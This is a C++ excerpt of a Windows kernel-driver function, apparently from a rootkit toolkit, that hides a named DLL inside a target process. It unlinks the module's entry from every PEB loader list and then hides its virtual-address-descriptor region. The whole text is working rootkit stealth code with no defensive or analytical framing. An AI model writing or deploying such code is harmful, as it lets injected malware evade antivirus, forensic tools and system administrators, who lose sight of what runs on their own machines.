 NTSTATUS HideModule(HiddenModuleInformation* ModuleInformation) {
    PLDR_DATA_TABLE_ENTRY pebEntry;
    KAPC_STATE state;
    NTSTATUS status = STATUS_SUCCESS;
    PEPROCESS targetProcess = NULL;
    LARGE_INTEGER time = { 0 };
    PVOID moduleBase = NULL;
    WCHAR* moduleName = NULL;
    time.QuadPart = -100ll * 10 * 1000;

    SIZE_T moduleNameSize = (wcslen(ModuleInformation->ModuleName) + 1) * sizeof(WCHAR);
    MemoryAllocator<WCHAR*> moduleNameAllocator(&moduleName, moduleNameSize);
    status = moduleNameAllocator.CopyData(ModuleInformation->ModuleName, moduleNameSize);

    if (!NT_SUCCESS(status))
        return status;

    // Getting the process's PEB.
    status = PsLookupProcessByProcessId(ULongToHandle(ModuleInformation->Pid), &targetProcess);

    if (!NT_SUCCESS(status))
        return status;

    KeStackAttachProcess(targetProcess, &state);
    PREALPEB targetPeb = (PREALPEB)PsGetProcessPeb(targetProcess);

    if (!targetPeb) {
        KeUnstackDetachProcess(&state);
        ObDereferenceObject(targetProcess);
        return STATUS_ABANDONED;
    }

    for (int i = 0; !targetPeb->LoaderData && i < 10; i++) {
        KeDelayExecutionThread(KernelMode, FALSE, &time);
    }

    if (!targetPeb->LoaderData) {
        KeUnstackDetachProcess(&state);
        ObDereferenceObject(targetProcess);
        return STATUS_ABANDONED_WAIT_0;
    }

    if (!&targetPeb->LoaderData->InLoadOrderModuleList) {
        KeUnstackDetachProcess(&state);
        ObDereferenceObject(targetProcess);
        return STATUS_ABANDONED_WAIT_0;
    }

    // Finding the module inside the process.
    status = STATUS_NOT_FOUND;

    for (PLIST_ENTRY pListEntry = targetPeb->LoaderData->InLoadOrderModuleList.Flink;
        pListEntry != &targetPeb->LoaderData->InLoadOrderModuleList;
        pListEntry = pListEntry->Flink) {

        pebEntry = CONTAINING_RECORD(pListEntry, LDR_DATA_TABLE_ENTRY, InLoadOrderLinks);

        if (pebEntry) {
            if (pebEntry->FullDllName.Length > 0) {
                if (_wcsnicmp(pebEntry->FullDllName.Buffer, moduleName, pebEntry->FullDllName.Length /
sizeof(wchar_t) - 4) == 0) {
                    moduleBase = pebEntry->DllBase;
                    RemoveEntryList(&pebEntry->InLoadOrderLinks);
                    RemoveEntryList(&pebEntry->InInitializationOrderLinks);
                    RemoveEntryList(&pebEntry->InMemoryOrderLinks);
                    RemoveEntryList(&pebEntry->HashLinks);
                    status = STATUS_SUCCESS;
                    break;
                }
            }
        }
    }
    KeUnstackDetachProcess(&state);

    if (NT_SUCCESS(status))
        status = VadHideObject(targetProcess, (ULONG_PTR)moduleBase);

    ObDereferenceObject(targetProcess);
    return status;
}